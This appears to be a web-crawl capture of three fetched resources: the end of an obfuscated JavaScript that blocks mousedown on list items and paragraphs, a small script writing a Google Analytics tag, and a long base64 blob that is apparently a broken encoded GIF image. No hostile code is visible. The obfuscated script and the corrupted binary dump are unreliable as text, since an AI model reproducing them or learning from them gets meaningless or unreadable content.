_0x316cf2=0x0;_0x316cf2<_0x401693[_0x1566('\x30\x78\x36')];_0x316cf2++){_0x401693[_0x316cf2][_0x1566('\x30\x78\x31\x31')]('\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e',function(_0x4c462a){_0x4c462a[_0x1566('\x30\x78\x35')]();_0x376d4e('\x6c\x69');});}let _0x2d0987=document[_0x1566('\x30\x78\x31\x36')]('\x70');for(let _0x267bac=0x0;_0x267bac<_0x2d0987['\x6c\x65\x6e\x67\x74\x68'];_0x267bac++){_0x2d0987[_0x267bac][_0x1566('\x30\x78\x31\x31')](_0x1566('\x30\x78\x65'),function(_0x404f42){_0x404f42[_0x1566('\x30\x78\x35')]();_0x376d4e('\x70');});}}_0x31a9e4();});


--- FILE ---
content_type: application/javascript
request_url: https://www.hzorigen.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-GXGZMVV107\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-GXGZMVV107\');");
document.writeln("</script>");

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/15150455939.txt
body_size: 66249
content:
R0lGODlhgALIAPf/[base64]//gZs66G4VZRuPc2ciot8yok8rFxlY1Jsycg2RTTMWagqaYmGphXWYJFTw0Mr2Te7mVhikiILSprNutlWM7Kg8JBtTKy4tmVMW+wtciNsO6uiQUCvU0TKuGddijfNeynGxpallRTf/2i1Y8MLSvsa2Ba9yylZ11ZFtLQlQFDVpNTOWzjpaOkc6eieK+qWVZCNObd5URITovKuStiN2si/u0AnBlZPuRAhgPDMGMa2FdYdWlkmtZTNWul0MrIcSVf51wWmJZVdSkhIV9f2FVVbSck6iTjFJJRJVjTWRMQeBeXP/5u5GCf8GOdmddXYpgTXJpZU9EQnJmENWqjd6shN+6nrAhMDAbEnBdVMadiDMYCW4VIHltbLyimHhxcGpRRXFtbvnGn9nEt1lVV6SLg9Sdg9uum8eSb4klK1BNTsaqpve5iWVRReWpeSMCA4ZqYVFJB2llZph6dN+yjaaKl/A1HtaylspsCdjEIIhzat2mhNbP0fa6kzEUHlAVHNKVb9vS0IEKG9W7vM2UgbmNf9yljMagktopH1ItHfvDPMmzrWMwHZmRkMyPCJVsXWlVUT0ACHRNO3xoX6xLRV1ZVWxpZdullIpudVtEOuSxl768v9Wml3Flaum+oObh4NavoL2wr8eWhzMtLbh/YNaqhkY9PdSIa4o+IA8MDBwLH2FLVwgICOKebsyWig4QFa6qrb+gr11GTCQMDBAQD19VWeK2oFFFSaCcnr4qO/Gvg1VVVdGekcOBW9DO1NLT2N+3lhscHN+mns6vvV1dXaFGEa+Pf/rkKP8lQv///wAAAP///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAUUAP8ALAAAAACAAsgAAAj/AP0JHEiwoMGDCBMqXMiwocOHECNKnEhx4Ad/Hy5m3MjxAziP4EKG7EayZDd0KD2gU+mhZct6HuqtqFfPSE0jOHNeM3Ht2hCfQ4ZoE6qtqAVtFpJa8OTCBVNPGSq8q4ApXbJBVvKMWLOmUqVJAABswBOgbFkNaDWECVMiWIkS7NhFkDs3gt275OyS25ulr98JgAE/mzD4meFnTRA3WbxjseMmjSNDhryjsuNnTwxnHhy4s98sE7KQ+5zlyBFyRyKkTm03bty3wcKgDaDBLB48GzaEnVRJGQgQEN4MggAhmYmY6D6MC9rTxBAD0KNLN4AFugLqCrJrb6aAe7Pv37sr/[base64]/flYY48xNtllhhH2hKITLMpnYH/[base64]/uhowHnbZitedd8AKS54JyPb/3VGz8j27wrT5WXutrdttawiB3i747eMNmqsuhedS3u6GHpoo4uYeymBH55i7S+KI/Lb4b8Gop6766jXqeHBGCWf00exAKiHkwyi1gSSSSdI0kxGD52SCEc31xHHHVsp6VFLrWOCC81BlYAUmmEDwRQWDmMJyJWGJtSZttLnJFlxw3YXz+Trj2ZfTPgeN2fuA/kk0oYYlFr/SQPPJGZ96Pi11np85TdXu4ppNdaotnapNbWBGllHhBg8AGIIRLFAPfxjhHQzIQAZcoI3DGcA//qkOrrIjt+38yjvbOqEC5tC3ZGWEWfKBAn0YsQL8QMlw0gFQgAjEOASBy3EOylAQ/yfnostxKF4gElHn5OWhOBCjXvjaEIpYlKLSbeh0rMuiFrfIxR3tCBw8WpjsGNaw25UEYhHjnZIqRhOMXYN4UjIelYIylI8ZAilK8YTzNHg9O3zBChAwhfZYBhYA3EZUMFOLBg5YPpvppU466xmkBAO0nx1mM/YzmmI0ObRKJspp/ZsaAP3yP7/cyVKXqkvW3sKW2ICKgbZBJB52wgBWXcMTFcilAs5AHwfUqm1yE2F2cjUs7pwQPHfTGw9ecIY5qMABbYjmCgRXHwfYkD/9+WUJt7O4bWmpcUDswoMSJLnK+QBdLULi5kQgAxGIgInujJcP3omifOmriioiXb4qsP8iGHXxnwANKI1cF0Yf0U4ktnOYSdCoO96txAPT9J2T3Ei8KRkPeUW5ElIMwTwtbckTeXBBBSAwghGAwBTRMJVYcjOWroXvTTWrWV3Mh7PRPG1qj7Lk/TYzNPjtr32hCc0oTUnUUY5GgHZSzV2A8BqtrUVmobLN99SCBwMMwQ4KeIEJ/HMGI7QBWW3oRhtM0EwQhjCYvOrVCb2JTO6QBws8iOsLHMAIGs6QEdYkKzY9mNYAFYhbPmQQEMd5LnU56JyYi2c8lUiMOLzznUz80GNL5K4nomhfHGoROv0p0M569rMJIejBwPiRMQIpJAnFHUONNLGYQLRJE4WSxiw6Rzr/gmyjzHNeU/JwvWQEZxBBMFNKW+aysRxyTQpUCyPjVLNNzclOORNNUPvkvkpS0mc/[base64]/qW0dZaUA3CZFSxVoCpiIA4EynZSQ3Cuumg7JpjYtki1ojpNrWjPTR+6s/3/smy7/gtoX7nb3zuNNal7OR9PWAIF8sJGNzFy6XrJoYARvBF40TWCAOUDhq8zyAKS7wZ70KIERtJpOtnzVq23x0K3kWeYy5+AAI9SVcHMgazZzWLcd/vVA3RLsFzrsIAaZK4gcErGuRXBiDy2WxCl+ojzfaSJhT5GyLLKnD/iJLhrf+NnQVt3reERaHpMxSEMKMsQaqjsjT6xiTGLy8DQmpSh3rI4G+JisDMHRdVjBEHyYXgXSYYcud/mkKK1CC1QqZuO6NC2CXosG3MKpAq6ZTt9d3ySHSho81/TOD99zn82XKUxpqqltETjXylJo3IjKArpbwVc9QJ25MgI+0f+EtH3Xk9DB3RBuJTRmMgccnupgoT88IPWDr5nNX/a1O930ZhdiDbkNn2vDB8qQvnbNdMc23de6RjHU60V1Ykud18Smoos4G+2uex1HOVbYwg6KWiEBmUi5MxK3V9Isl0S0YhfD2LijNKUzIM+2tz2KIb4Ab5FaIZd5SEceIJCOIHg5GqnyitgKuVIHfq/MtQn4+Aq+ZjndDJKiQSqeq5aXzk/8832WCwxEzw4YMLX0pz89nNwC1bNI9Wuwn8QQ0MOeNhjhgwsmtQMk/dVoIqvI7EEPpZUgwxWcIavBApanC6w3uL5g1KWGkn7msOrotNoQQDcQ0QO7ICv8MUJf8EP/htiVonaKoBFM37XTRbx+qLufGHZwoh3aOX8Vw9+J8K9nOq/49f7732AI0yP+UFpjd1qp9TBFslpFhmSuxUbAI27EA0dxVFseo1F65wJ9N2tW8HeAF3hdNghlwhXR0AIj+BVh1j0rZVzHlUjhgxZr4RbB4FwyZXmOBHqhJyelZ3AG11zswFQlAAR/BoRCyFRBKIQIFBtQtUAMBHssJRYtUCweoV9GMARnIFtzgAUOIB/v8WjMciwhIXyURhLENwSb1h2e5h3MpzclF1epVjg4ZCvbBHQ8tH2OwyAQ0gUbuGFStH7p13S7piIGkGhMNoiESIjXoA1fEEUyFiH/14iO/+gQOhKAHqFjBVg7CnVGaIcSQ7aAraVkcDeIw/NkE0iBdCQU6VYUfABvhtAULuB9G5hLFTB4xAGCIxBca6AMXdECvDE2vChmYTNmsgR5bhIbCEQ+MuhcOqiDMUUzNENwrLR6seGMq1eMwVCNSDhoSuh4X9OEpbIBlQCF3fAkEDY40OIAz2RN1tR7lIYeHGFptLcCMdcrBNYrafhWovZB1YJN/zEe2tFNClAgXWAOQ9c4GYaHf2QF4tcu7sSHfShijcCHTqcANkETFFmRFnmRGEmRRsAHmYVsjPiIIBmSBjFtPUKAZAck2RZk2paJ3SZpSfJ2wNMkcgdh5AZlPmF3yP9jVaeYiuwGbyPjAgfJgXmQB/[base64]/pikIpi0ZpeL8hgiQ4gkwZCVEZlVKpG2/JUg80Ki7lesllZmX/2SZPpZUuKJ5mlp6KtJ7pGQgaEAiB4Ja4ATZwuYumogwtoAwr4A+2J1tOlmjT9B7maE115XvRFEPd8AHHwiwrsKAr8ALGFB7dMSD1mGDUUR0gtI86NIevdiAuoJk/dFhTFweN8JlMh34o2oehMJGnSRO7ySQt2kZGtCEVEAqteaONSJJfZFAGWJuYKGRAuoC501rgVhPBQ4i/+WTXIJxU2KQ5mYpVxm4W4JMepYHNaQdYOotlEly/AQJrUAjRUAhMCZXWCQCRQJW/+Jbd6UCiEp+IFACB8J1dE55RpUDg853u+Z5oAZ/uyad+Cqejwo1oyoumcipLCQIr8AHBwxMV/[base64]/[base64]/7KhPM5Zsalgv7Kndu5nUzYryy1r4uHr045piOIi6awBhxrUsDhAf5gMVFSUVSYEy5RfC8rQ5q6jlooacEnOx+BEfOFhqLKmMUEqnOjQ5U5h8qbmRr2Q+LCIUcbvbPaTrSqa42Qok+7ayyKkVQbBTHQAR3/QAHhC75OYLVZW5pGQDocwnVi274CxawLY7bP+mPRaptBamTVSjG7ea29CYo0SXfCuaTeWiXYxzZU1pPJOTJa8kfn+op5EIvqCgH19oEgGFwWjLheKq+FsMEtsLjWiZ3YmSZiIbraCQCusFIkXMLauQEkfMJh4cJoasIvLMMn7ApjA8JPOa/R8KUiyBUgYFLtem+DkKhSCCUZo1cQVnz04QEf0SzIQmmlVUNQcA72hR60QxL+0A1nAGAEVmAFhgXCMqqtBiCWCbSMs30f+i2XEwfRK72OdbQLmX4omr10LALbW5GysAhV6wThawa28Md/bAYUIL7lGwWQUJoeuSHu/7vInQW/1nZttFm/txlWCxhNLplk+0sfceu/c/tkAbwf+0GF6VZl6nZHlZmcBbLArRiUFfB36pqlg2uUEMCuW4rBiRuvG7y4HRwJ9PrBIGzCk2DD1zk2i8eLw0zM92rMynzMyezLZ/[base64]/[base64]/Xg0BDdAbbQCcLQCq1wALPgDRYpCxxNAR+NkR9SbGB70siN0gE4gGbrrJB8iSm5tvdbZJf8kkXav5xMbt1qdzg5BKT/fIpFYcp8uw7JWdTMyYFKnd5ZShwiUG/sGlxHac2JO81cgcvS3MG7PK/1Wrr4jd9ZLc1YzcNYHa/07cNSzaVJudaGJ8tujaVD+cCwqA29p2j6FbdkJVsShMlh1UKU1izQ4gHq4bK2IxC091XxHHwrsHz1/B1+oACR6A9yA0YDcQbaxwcubhEMYQgvQBAqoRBGIAIKwCoEgQ4JAQ4XqcdOQAFmAAwCsA9Ovg8CwAIWjcfBXbWHXJHpG2OKnNxcjjopDTulNb/Qmra3WcktOdPYqsmFKI6/KSXgbLeiTEIapQ1RurfkWqWrDLi5lN5EWW9+ztQVzNbu6q7WXNVWLeAD/z6vV93BaC3NBZ7W1SzfB/[base64]/VucDXR7wBKOjBgXJtkPmZa5tLkuk1zo4RnrTc6ek4LykQCE3RZFu4I0UCrC37OYCVaqBf3Q9FWAHI4+lJi/BT/2B7CoCg74GjdCuL//oAv+uwYke4Lic1tTspRY86LQc6Nns1hJ88g8O4UPZ6YDrfU2hJXzDsurMe7sJJUFx4cEToJraLPUwPI9GaRSTHC8Us33D6iCOEg6w6wPS635wHP7QAfxQ7ANBAfxAATx+Bq6r9kLgD/xw93if93BP5P4QA2svEHkf+MUgEMVAAdP+9oAf+HffAQNIkbPw0OGr0U0uAIAACDWgBk2+D8IADN7g2zLB0eUL0hXZTk/EIgJ/+mC33DzW3CsN3dn20kK2dgyYZJr8iRBfk3EEyjh5BgZgAdcx51V2yuPqt0ZtpV/wwEN/8rD8nLNsuIfbrmsw1Y9+87mswdZP4AVe6JPermz/PYuYHvQOrtTIX/SwePTeN2tG3bfKqQ16zV/kzKArMG7aQFbjDCWazHtiRR/23xIeDhArPCgh2I3ghw/glHwgqMTDCnAPX3Rp1sVPMz9+TPjjGIOfF39ehAhxwo/CSCHFOHbkp7JDjBgvTdqKYWvlyJKLRPKL4aRDBycl+a2kwM9M0ZhmgHbgx2+pGX/o6k3tFKXDSW8q1Aio0a8fIEC+1OzbJ+DALG9TVyh1EmXW1HpGRBAjZkeGD2I+Vu7l29fvX8CBBQ8mXNjwYcSJFS/++8GfY8fgHiMERxncZcyXu4Hr1tnzZ3SdQ6ND14Z0Gw+oPawWWG+F6xVG4hqhXduI/4nbtE1c28372u8h184MOaNNgTZtBpAv12aouSHohlzwcVG9+hcrFbJXyNM9jx3wEESAHz8IQpBBQdSvZw9iTaM1QdbMp19ojf1C+e/f12+f/v81QGAPPQIHMQ8CBCEIDzw78uDOQe6200477Kz4woULq+NjHeo4NMQIJdpYYYU2SkQtNtyGMGFFE4bQBjcTPICCRCVGzM0IEj2ArQ2ESlSiMswSIqjE1DxgRIGLurDIjzb8uaopIfwRqikq+YnSHwqY4seJUWzhyR+P/[base64]/+9sMvXfzOBUHAcdMDFwLzBuF2QQa7q2Bffve14t8vqrVuOur4MBi6IQia0ccQPbiNRRa1MccAI86wMTUbz8DNRoF4ZCi1hRKqLCGGhlQNCgOU9CMUP7DwpxinqPQSTSpVkrLKjjrwYkuY1+TIi6U8oqAoCmAeimh/mixpFI9GKsYnj2JyggJ/uoH/a5YopoakHg/mUGNQsMIGhIAaviZLmATOkYWtRWSBi5g4Ls1r01HrtvtuvPP2tNRSJUtVZFZ/3AxWWWc1fLTTPEAH11the23E2Hz9FeLdKi9WuGuIM+C45AxQbjnnooOWuuswrNAKB7tjULwEDQQX3nfLjW92987lT13+1m3XPwBjX09e1xG8d/gGveOuX+0ALl3DgqOFThsoPkCN4RMfvu2MMzA0pEUTGLH4Id00js1igRZyqI2QL4MMIZNnlfGMJUMJZSMzyOSpqVHY3DKkpm4aUyc60YxMexFCU4rBFFt4yQlyggpHeHKmGHCkgDSjmtWo4gReUMBtHphFKwb1/xWxhU0sWxGAMFQgBKC04y1xuZQdROADGOpFbzOkYQ1tCCq+nWpkqVpVZgT3KliNxnCHM83iVHMrgTwuNkuU3K8eBrHfEEs4wdkccpbFrOdAx2Cku86//[base64]/b4EY3T6ycFIt1LAMYkjmfa04WN2Sw5Z1OWwuq1+vERcc1BkijbtRdfjz6UY+2AI776d240AO8A3FrW3w03vEm5EUMaYhgLuAQH7TBhzOYDH1DwhiOODkEA3xhYgoYwhwuCQVfDUGp1zCCw9DXsR+1ClV/CxEU0HdVA6wsFM3wx5kWwZQrcWRMVEPaSpiiE3/Q5H4lqQlHHDOKkizwTENhCtXwl1YB/oQftgArWKGpp0Vg0AxT4eDXaoBNbJbta6ygQFDEWQ8RRJb/GDKgiwzZeVnMZnZv74TMDkk2z8v8MIiHE+JpSrM4XCUxck3UTeUIagTfXK5YSh3ONYzDueVwzjkHM9g6poMhbHlxonYoox3Xg8bancuj/BFpflog0udCtxDSle665sM7eP3OdQbCV75Yirw/WihDv33ohqCjgJ1atSFtsGobfGqEF0TSBwo4TnzP4DCmAmupHrAajs6QSYag40epBBJDShYiH4XGBM1g2Ua8pNZR7FImUOMJ1bxQlKYswiNzasmYnBIluMqsgAuEUgEj6JiuyulKJfFCSYzGEbisILBOmNRUvKYGXwDiCjvm8Y51DJYRCiNL4ZyKES41F7zAULNL/2ZykweTQ3fKE3CBq2fhSENE0hgxtbCZTRNh1BthRXE3Bx2OUs3sougYpznP0uLAIGodL2ZrpfSiV3voqFzcObcFkYjuniPBZz4/N9DTnW5zl9tGjIYreN0CTxi15dLkJc9aGWrewaDFCASvYEgGKdEKZsTJzfGhGdFSwBkM4AAP/FegvzECaVZALBO0oTOy/oAqW2U+hhlEIe59wcri5IQYwCyCAqxSmapEp6H9ZGhRK4YXNkylnHgpgrf0R/1mdsAJ+sOAX+qGbFwTWF4Mth7ecAAbcKzjK6Ab3TwOy2IbS+Sp1IWcmLKsk+19b8xCuZSTKTCrQusqeyIuy6ZlnP+OXuPlFdEmWMOKYuZoa2ZlAVVZ0HIWxaczLeAGDDunk1Dq8IggcB13o7sDqXQB/Wc//[base64]/XnQrzOHO5Snv1tFuNIOPHG40tXBnaib30Cx4VE8s5m1odTlWNoC1bGWb63/9a8KpENCx1Mdt4xrUTRel7kwNznLJxGJSUQf+s9//p+rv/[base64]/[base64]/t8A4DgYDuoJdBKAQQMD5z8T73aC5DtL7ss0M8xEM+3IA/BIANcAWX3ICYjEk/[base64]/TE3VfDLOCsjP4iF6SqWCXBzaVByuQaKE7DKB8hXfgK3Z48LaUw7/hkKO0bEWOEOebdnIepGdIDgPccmPNRKQdRE06Ju+lbS+lezDPaRJmsSDDfDO75TJ76RJmNxDPtTJmMxDQkS5QIuGmPuP2EmP5nxECMkD4Ou56vCtS1Sv9VrKoWOv/puDiqgiA4AR2HIIgdARxuEYE2mDc3iEOeCBBDAGGhiGYbgBQiCEG2gGB5C1VqS6imkGSnCgo2m7/GGapmigripMFrsZlbirUFjRocCSvlSgYKJAC4wakMjRLdESqvmAL5DMelAKXuAFWRgHc8RMdryCRTnHc+zBtKgHSFAF0QxCITTNzltNLd3SwHAnJlQVy/C3wQGNLPOAcWAcrqEU2agN/6ZqU9iCrYISM+BwuDO7PTtFs5uSjmTABC8iP49znfh8F5BUj/icDxDIj0hQl0I4OfVsyZNTuefLQ5cMBDyg1JoEz+/EA+/EVJfcTvLsw09VT5bjPkKTuUU0j+KxgwmRNOxwAUNgBP7MxDYYhRJBpYcxtfrzHAWIOoVLQNp4CE/rlU2qVUaI0AklBAtFAS4YBiZAgWEghCSIulsJjdi4BixQAP7piQzLH1+cy77TkgXSNmKLIHDA1hHz1kWoy2KrNirpgPxRKzLJH6GwCYqhFMpUhU4gt3P0hX1g0h18UmCIUj0p0qtwG7jA0ksxQi5d2H5cQjBVFdMDOM/IMtOwzf/[base64]/L4UnfntN0yPTMkWt1dCVIpuN3xRZbaBT27s9F7EAkiXZkqXe6nUWkqUOPYWAdOCWIBiBSoCdKlCGKhC0Soi+SigEPNCAP8zUTf1DPluDooWuPwMAPPgz58pa6tyASdDUqpVap63JqQVPqh3PQLBU7jRPmJS+55qE6ioE9wTJ7ApKr3WQf7m/c1hKoTMZKEiNpEPbzYkvqFsRB7iNgcAR1ZgeyIECRmgGUmACJuACIiACKUAALdCCveUCBPBbZm2GOWCq12jIIaANA3iZlABBeHoBGaCELgBMmykGIcifrhICxlwJKVaJYkRilfCC/AEHdPCLMGZMdDiDML6SbqCY/67KHxNoBCGdzKGhUkjIByetY88UWD3pBCqlADMw2IOVLE1R2N8d5Htz2KmSMvUp3ok1SOQ93CJTuNnDPelljupdjuu1AE84ykvePT7wBCtIBiugDlOYBBCIhmgo30qIrmiohD8MYO/8wwDQgFguAVpmhxIIhgAA4PF85Unw3++EyUUlVUSNBP8NgwCwVF3O1O10Wu8MhO7UVErV5VeGSZe8PkE7xPyY4NjBqHphKYAxAEagQp1apE5jLxOYg6SrPxI2AQf4r/[base64]/sK1X4zC42TJCvRR1DOINYNZGlHFsHYOf/sFS6+JqD3n7KIUCl2GgDWTAqHmiGBGgGYxiGXCACv10AfpaCHO5bHA5ovWVWGjDo20OHa/AEh8skB/CDLlAAB/SDiOZoSuBoGeiC9u6CrJIB+TEABmvvOHhv9OZoH9BviDaE/s4UGYgD01RpEeiCmTZNQzDwRlBpympwN65pPSlBClAFVaCARciHfAAGP54KWaDHPV47SBDSAs8LQc6bECOmJUMJFm9xF39xKuaLEaSlwSimMiEMFIWSwhCJF+/xFweJHOJxIYCEkSByIx9yJDfyWRCZMT0cKjwNWaiSx2LI5s2csKbk6i1Z0vGt6sAECKgAPrACEDAF8y0EANjr/ypYgxZI3/[base64]/Zm7/x2b29v4vZ+S/pe72937wDn6G4fcBEg8M1rcJWeaXd/dwhPcHinaQl3DQrnBSpdBEiYhVmQBVnw907Q9xBPNhG0Xd6lrBdCp7kjPB93cZvZC/++8omlqHiKv/hdovGfITaOJ7akxmIq4UC/wMYseTbCaLEq4RLCeLaO73if2YsPYPmWl/LMsCesboNZ4CUn8OM19ercaNPmlcjhLNk1sxBJgoA9RRBlGAQBWQO8roK6BsT2DYASgGx2gPNnqPMsuPOsf4Y8n4AdCPsmaIJn2IGxb4IdkIewr3NyOIKtnwCyJ/vDLuzCjnPCVnR2UHRapmUN+Ou/Fm3ufF8Inr7nWgNlKAS8piNlMIXwXTRIpJBruW1M0yndNgKrCmGj8py0dYAV8J6cgoKkw4JGOIUicAR4MPZdcAR9KP1dsIZiL/YaPvZckIIL6OELTQLhLuJqb8j/GEEHKCi7cg/+iKYE+Wli+QkFdEd+4f/2yeLoAo8sAk/wl2bwdq/3N4YLWRCCtSN4Ki1SC7fwq+BjCl87g9U8S8GLhbchDJt5AdJ4jggg9qcSFbWT+G/[base64]/[base64]/[base64]/0PGDNSGXLJ8ju1hDRy5ScNH/[base64]/7QTssEPkhEkp2a5oN+dcblAHs2xu0Ew0UbpCT8UDFRRQRc3sqQFDMPWpIV8YYogFFngSnG95pGOFq0FAAMEgylTiffgtmBvuJOLjEW4VyqwRSSHk2hqurWP5ylkw7PSK/79aYbAThrYuQw5lZWGA5JgAXS5zGW5ty1dmwUMgcCXBsbBLLAAQDQY3MK4qjGAQEFhVb7JniDNA4QMCU8I5jNOGDxznHNSJ2AuwYII5dGc6CLPOHObAgwQMQwsXuMACrAEPaFADHrvAQA/oQARriCwXWuCCFqSwgCJQ0Yl1IEQC5vCIIaxACTapCcHa0I02NGNBQQNR0CpEtKWF4kMZohCEPgQiYsSBjlMrkYqq1iKqxQhGPvhi12q0AlnMwgujm0WRujbIJeHEBygihh08hLhJUqRxtqDklPbED47Q7XdmosgoSic63olSCFxiiNp2t4ixQSRH/thdB4TgJrrB6f8gnCyGnDpAOYosoiBOoEgxLjmlz1HkA70sXEEWYRJE4Y5RcloEOtAxCzk5wQH1WAFNaEIjSlXqJ5w6iqaSkpSmaIMPhnCBBYCTAXt9gXus+h5v8mCKFuzGDh4MwiBMEZs16FMZLRgEQD24BhC0AAQGhY25WjAuAMRPGcoohLtWYysN5MpWZNnf/TbDmRJwi1safSCuIoiWX1VUgoHYVVnmV4nZePB738uDNhwgsIAhpw0B80DAGNGM7sQQPDzIjgNkEUMsJIEHPGgGIaCYi1yIAxrQaAA04PGxJNJhZNbIBQJQ0IcbECKpUngiE2iQBBVcqhs4w6YRiiNGMkItagz/8pmDQHShuRrtQj7IEIjkCDQGPU1qePyrHrOWxz7CiA+BPCxiE2sEPjxSBiKQGyYx2bhFlLKys7ySQYRpJd5V5HTI5MfiKAK5MDmkIJ/[base64]/2zma4AVCuw4z3kOwXQKw5/ScDpBnUMzkpAA/2DhBsNAgMbEMUSn6kAHcMCAGFZGBDosQD9auGICdkiIYQwDi2M9Qz0+sAITEI9gHlhrMzpEg6CROa4VwtDSkqahNkKtQXqFkB3v6Nes7dFqgiWsIQCZ2D0H0gSMLVHc7CCCCkR2khf5rC2HiRC6oakgnBQToh1dkdEqBHKcDElBSFslIeyOd7s8k3M3+Wl/GCRHfLKIaUfhJk3SNk+OAtzr+hY71kIiucxkbqg7IAuWIKgNvovIImThgWsSW7vGKx7yTHAGoigvKU9pHqigso70pred7WQnVvJVgSCAMA/ezgo+B/[base64]/ZrQJ4dVBd9VQ0pg2orfe0UV0vhrWCNtHH2jjGpI6e03Sjva1X0MbjgS0D+zgA7nNrdB262UM5GQnTc/WIHXDm2sXsju9wdpLf5N1ZhliSCEcc0hCgIjZiqHJUTeE0xGJQeAZYrn/y2u20fzAG55UebnD7e5znPTtoT+bQmY29/KQ6AZKFtUGWYQ6Bp24roGyq13iHdsnmMrUNZY9hDNowxAKGCe0i59OUfFhHV94Ch/W64LntzMP+bLCqrqtqnZ/D5/95UohuALQIOTXDnkgaGxAAJtJQBQ2/H13C1Bc4HmHJsS5ylW50Gcue1eiCrE5jbwVXCSIxrfQSrtEgz4FVBBUwBn0iwlBQRihkE5hARSI3MgFlQPkkI75AQ2o3A2QRy6sjBjAXMxRA83BgSNcAAqggCDQQQtWVQgkwSz8XBLUIBa8gAdomdlh08B8mZb5gQzQQCPEAQ202dOdESV0SBstIV6t/5nWQYiJoIjU5JHVvAjWfB1hVWEfBUEeDUIjeOEgiEAYNoKgTY0Xdh0d+UDcQZbd2Q0uPQSiUV7iFERoWcnnyBZDGETnCJ5pYVZB4KHeacTa8I7g9M0lNY5BuM7hCU5GCBPeFMPuOMGeeMmQmJYmBR44FMPYbCIndmKOJFdyMVdGzBopzlpG3J6A4B52XVPv/URQBMWyedfMaMPxIUXzfIpSGEIumtP09EbzuUBvPN95hdAXsBf2fRv4/Jf3eVBLmZ/5fR9XGFSBFVg0boW6fR+8vQ+7sAu9tUtpkMtpyIZCwVu6lIa9DWC4zAqtvEtAtRu9VIABBAwL2dQKJIfAzP+BD2ABI+TQDIVcw2hHLzTDySWA0NEAF2hMVdGBGDwVzFHDJjhkA2AALvRBL/[base64]/22bml/dpBfqN36vgV/epH1cM1DTqW4HJBvw8lGwoGAjEW2nIBrpVQSUAAAe1xgeBJggpgEzNowOswL/Y1AvIgD7OQQZmoHPKQnbIwhyo3I4Zww1YTHlU1Q+IwQxAAxzIwSY8gEPS3AzkgjHIwjnMQQL0AQpwQy8AQxLIZy/wwBmwEPIYQQ56kQOgwweYQBDGQSMU4VsdYZsJzdVlyBs9yJsxTYncZNgF5R75JIVyIU9WDRXipFDCTRluBX8lJeKcDuV8Tt5oVqtRhCYR3iLCWt/MTkVo0mfVoT/A6EhAYpa4SS8tQjEck508Dj/8Eh+Clj9QZR8iYgz4aEGAZaRR/[base64]/xAD0gVBsABzInnJmyCU/XAAtyAMZiDf47CIxhDH/RBEiDMdSmbLLj/GEq0AXJe3AsMqImMWYA+HQ08DYPU1ZqBK016iOyqIV9JzYlA6Lvq5GBl4Z1ZqB5RIdjB6x2pm4IVQv/Z670O099ELIsSBOHtTSL2zaPdVqRNb5DGAOnwqNmMTqlVSek1ROqFCVXynZVQJcBWiUHYFt7UIY8CKUTsoSY65dgMnid24uvdWuwpyjkk4ku0AYJEk7OOg8v65V9y6cwCBQK/IlGYwKfk7PCJl5kypi6uqbRBZtFS5mUmrdIurZ46Y9Tm1/dEbQhz32bKl9WOZgiT22g+I/llRTt2H6GWG/fpFwRoqnDyxm70hi7yi7/8y3p2ASXwgArwABbwwAvwgHMy/4IsuOojDHFR6dgN1AGtjkwPGG6uJu6QQYPjgmfIhEACyJQsDDENIMANqMAZJMdPgG7oCgiLYYGKZOvPvCSISAjWwa7s3jHQiMjtRqFQomvYAeXuauG65m4fCxqiKthKtY8yvEHyTkmneewm9R2ika9C/A7AEhMqYeyZLCJXHp4X4I1CaNJl0Un31o0mkdbn2FZTMmUpf4QmeURHNEoHnANxBddd2uU5LNPt4M5KQEKpAfD/OquzDvB1qSJgbumx1awCZ8phNs+Ydgo5NTCoKIAFFJ/QtillXltvsJeqfFseeLAIu1RLVW07Zm24hXCdPm27fRudZt8Ha+2glts4S/8tVuRwMujGqmBCOnkq7H3H3r6AH0TZHPRCyOlQdL4tFDRxRe7QjrGcFNVqD1RxDyAZBsCD4pIgHIgDE2mBMWiRCtDABUiBqTpAcoyucbSY/[base64]/zN6//sJ+SswIyY0vNc/[base64]/zA1N58FT9/RyukGM206g7A4i3ZAVbnVfvZnjxtqp3Z75fAGa+Zpmx83X+aqmJMCzME57GMR65B1pGoO+SNKo5CrqkANDiQN1IEWIKRCOjef46qf46o4aPQFhMAN1GBFJoGPncLFXRzGCchzsPFyfMAc+EESDmhMEyFcMYh7u1EXvHcbNSjrOtZP8xUfD/V9o+tRWyEhp8h+QbW7ONS71IaBTzWCo6hBnBIu6eEshe+UAF7dZLUf/mtDLF7o8BbpkFpBCNP3VsQj2wmzGyxvlVq0F4TY9OFcqxL3FsQsmMHssBIdmoStwV6okcmXDXYxZ+lfIjNi9/hiD0GQP/CQS/[base64]/txihRv+0SD+9AGCIyAgb/BG2BCrYuWtSsEtzuKm4Cyv6KOlaTehJ+J3uzS4E0SyVKAjYJWWGPejC4asvODKjcEogFpQ7TS6djC5sRAp6U9aOWrR2TWn7zyB0QloZjWLID77Qx+uRP/81+y4gH7hCvW7FB417vvrDST08+uadD+4gXH6Xolbfbx+zeT8JQDfMDfvpX7aWjaMMOPeb7/vgbnewj5xsNHB97mUHYwglF5B8R05CMgtNs2DJ1XJHLrWB9wwXKXRw+k/J/fqnPLh0a3fAiEAAIgwHLbxwxwASz/CTggiIG4WL9AR6ULodDL8dAPzXt3QRc0gwIAhAEDzbr4kXHQx0GFxBSKaCgjjghixCRSFHERY0aNjTI2ahTEY0gRIT1q3BhkTaFKlZRVMfXS1IgRbyDgg8Aggz+dO3n29PkTaAx+/Cj0HLVoaFGdSPl1AOqvw1B+T3kKkWoGqC2pMbz405qU/[base64]/KEj8+CDiw2dv/[base64]/vDhV1lbXuqonu0Zd5ERwnBgqBsQWuQwzzDbrppvMuuUWEmDR6QadNsotF7XV1